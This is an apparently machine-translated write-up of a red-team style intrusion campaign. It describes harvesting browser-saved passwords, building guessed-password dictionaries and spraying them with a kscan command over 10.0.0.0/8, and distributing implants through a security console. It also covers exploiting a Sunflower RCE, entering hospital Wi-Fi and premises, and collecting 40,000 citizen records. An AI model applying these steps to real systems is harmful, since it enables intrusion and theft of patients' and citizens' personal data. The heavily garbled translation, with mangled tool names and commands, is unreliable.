

私が馬に乗っていたとき、私はいつも問題がありました。許可が低すぎました。 Huofeng Enterprise Editionがオンになりました。 TEMPディレクトリは書き込まれていないため、SQL Server Permissionsのみを取得しました。テスト後、私はまだhuofengをオフにすることができませんでした。 SQLサーバーのアクセス許可が低かったはずです。その後、Huofengコンソールがファイルを配布し、Maoziを自動的に実行できることがわかりました。これは後で再現でき、環境を研究できます。

ブラウザによって保存されたパスワードを確認してください。 Firefoxブラウザは、ターコイズコンソールのアカウントパスワードと、他のいくつかのプラットフォームのアカウントパスワードを保存します。パスワードを収集した後、パスワードにぶつかることができます。



すべてのファイルでキーワードを検索し、サーバーと端末のファイルを慎重にめくると、予期しない結果が得られるかもしれません。

パスワード|情報部門|資産テーブル|トポロジ|アカウント|機器|パス|ユーザー| config |管理|計画

エレリティングの高度な使用(正規表現)では、コンテンツを使用してファイルコンテンツを検索することもできます。ファイルコンテンツの検索は遅くなります。

関連する記事https://www.jiansshu.com/p/9c0ab75a264f

コンピューターでデバイスのパスワード情報とトポロジー情報を見つけました

デバイスサーバーに関するすべての情報

基本的に、すべてのネットワークデバイスとサーバーアクセス許可が利用可能です。ここでは、パスワードをバンプするためにパスワードを並べ替えます。パスワードを整理するとき、このパスワードは通常のパスワードであることがわかりました。パスワードルールを整理し、ソーシャルワーカーのパスワード生成スクリプトを使用して、いくつかのパスワードを生成します。

ツールダウンロードアドレス:https://github.com/cityofembera/cpassword

このツールは比較的簡単に使用できます。 username.txtで名前を変更するだけです。 dict.txtにはルールがあります。また、パスワードにいくつかのルールを追加するなど、次のような最近の情報など、いくつかの変更を加えることもできます。

@2013

@2014

@2015

@2016

@2017

@2018

@2019

@2020

@2021

@2022

#2013

#2014

#2015

#2016

#2017

#2018

#2019

#2020

#2021

#2022

123!@#

!@#123。

@233

!@#345

!@#qwe

python3 recutedict.pyはパスワードファイルを自動的に生成し、パスワードはcreatedict.txtファイルに保存されます。パスワードが生成されると、パスワードファイルを指定するためにKSCANにスローされます。パスワードと衝突します。

kscan.exe -t 10.0.0.0/8 - Hydra - Hydra -Pass file:pwd.txt



Path 5 Turfurコンソールファイル配布

Turquoiseコンソールを使用してファイルを配布する機能は次のとおりです。また、Magic HAファイルの配布後に自動的に実行されます。 niu、niu、niu

コンソールを開くときにブラウザが詰まった理由がわかりません。マスターJにファイルを表示するように頼み、直接配布しました。







ターコイズで設置されたすべてのマシンはオンラインであり、一部のイントラネットマシンはオンラインではありません。ここで、CS 4.3に問題がある場合は、リスナーを転送してファイルを生成することを選択できます。

ターゲットマシンを見た後、Wuhuのスコアは基本的にいっぱいです。サーバー、ネットワーク機器、端末、リサイクルビンにある市民情報情報を含む40,000のデータ、およびそれらの6Kのポイントが取得されています。

パス6クラウド資産

ここでは、情報共有サーバーを呼び出します。収集したばかりのパスワードとパスワードにぶつかりました。上記のSQLサーバーには、コマンドを実行できる弱いパスワードもあります。これは、以前のSAには弱いパスワードが多すぎるため、いずれも1つずつ呼び出されないためです。ここにパスワードがある場合は、ツールを使用してオンラインで入力してください。

ファイルをめくって、Eディスクに情報科学のための特別なフォルダーがあることがわかりました。クラウド上の資産を取得したことがわかりました。



パス7ドメイン名許可

ドメイン名の解決権限を取得するために、今すぐアカウントパスワードでログインします

クラウドサーバーの許可は、そのうちの1つは公式のWebサイトサーバーであり、他のチームのターゲットです。



パス8クラウドサーバーの権限

Alibaba Cloud Consoleに直接ログインし、C2を使用してPowerShellをオンラインで生成します

包括的な病院

この目標は、ソーシャルワーカーを開き、スタート後の3泊目に密接な情報源を持つことです。

攻撃パス



パス1 wifiパスワード

オープンソーシャルワーカーとジニュアンはすぐにその日にサインアップしました。夕食後、作業服を交換して、携帯電話で病院に急いで行きました。私は携帯電話でKali Nethunteを閲覧していて、ツールのアームバージョンをいくつか編集しました。イントラネットに足場を構築するのに十分でした。

現場に到着した後、WiFiマスターキーを開けて近くのWiFiを検索します

WiFiに接続して、ターゲットIPアドレスにアクセスし、WeChatのQRコードをスキャンしてパスワードを取得できることを確認し、後でイントラネットでパスワードをバンプします。

ゲートウェイアドレスは、H3Cの出口デバイスであることがわかります。デバイスに弱いパスワードが記録されている場合、ネットワークセグメント情報に従って対応するネットワークセグメントをスキャンするネットワークセグメント情報があります。



PATH 2ヒマワリRCE

KSCAN指定されたWiFiパスワードファイルは、3389、22、1433などの脆弱なポートのパスワードにクラッシュし、イントラネットマシンと外部ネットワークマシンを取得します。

外部ネットワークマシンにはヒマワリRCEの脆弱性があります。おいしさはその後ヒマワリを切ったようです(ここに問題があるのかわかりませんが、その理由は見つかりません)。その後コマンドを実行した後、表示されません。

パスワードでリモートでログインすると、ヒマワリが再接続して終了して再開していることがわかります。しばらくトデスクを設置した場合に備えて、馬をつけた後、リモートでそれを成し遂げることができます。

パス3ターゲットマシン

外部ネットワークスプリングボードリモートマシンTodeskを介して、内部ネットワークサーバーネットワークセグメントを直接スキャンし、マシンをノックアウトするためにパスワードにぶつかりました。サーバーはTodeskでインストールされ、3つのターゲットマシンのTodeskリモコンを保存することがわかりました。とても幸せでした。

今すぐ彼のシステムの端末にデータを追加すると、6Kスコアがいっぱいです

専門病院

この病院は夜に閉店し、翌朝早く通過しました。病院に入ってコミュニティで死んだのは少し恥ずかしかったです。当時、私はこの病院の種類がどのような病院であるかをチェックしませんでした。ドアにはwifiがなかったので、入ることしかできませんでした。私が入ったとき、ドアの医者がまだドアの警備員が私にどんな部門にいるのかと尋ねました。

